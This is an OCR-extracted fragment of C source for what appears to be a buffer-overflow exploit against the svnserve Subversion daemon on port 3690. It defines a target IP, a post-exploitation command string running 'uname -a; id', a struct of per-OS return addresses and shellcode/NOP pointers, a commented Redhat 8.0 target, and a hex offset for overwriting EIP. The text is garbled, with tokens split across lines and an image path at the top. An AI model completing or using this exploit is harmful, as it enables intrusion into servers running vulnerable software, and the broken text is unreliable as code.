
#
define
 BUF_SIZE ( 1024 * 2 )
#
define
 TRUE 1
#
define
 FALSE 0
#
define
 PORT 3690 
/* Default svnserve 
Port */
#
define
 IP "127.0.0.1"
#
define
 CMD "/bin/uname -a ; id ;\r\n";
struct
 targets 
{
char
*
os
;
unsigned
int
*
eip
;
unsigned
int
*
shell_nop
;
}
;
/*struct targets TARGETS[] =

{

{ "Redhat 8.0 - (Psyche)", 

*/
char
 offset1
[
]
=
"\x78\x32\x06\x08"
;
// 
0x8063278 + 88 + 12;